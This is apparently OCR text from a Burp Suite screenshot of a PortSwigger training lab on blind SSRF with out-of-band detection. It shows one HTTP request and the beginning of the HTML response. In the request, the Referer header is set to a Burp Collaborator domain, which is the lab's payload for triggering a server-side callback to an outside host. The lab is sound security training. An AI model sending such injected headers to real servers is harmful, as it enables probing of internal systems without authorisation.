 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://0a3d004b04618a24858bea39000000ae.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a3d004b04618a24858bea39000000ae.web-security-academy.net
3 Cookie: session=UkY9rqfLcMXFBrp76YMQGKSbJbSWY87x
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0tu6sh2qsnkrdlv16e2xm8gb127uvj.burpcollaborator.net
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9,es;q=0.8
17 Priority: u=0, i
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3521
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-ba
nd-detection'>
INSPECTOR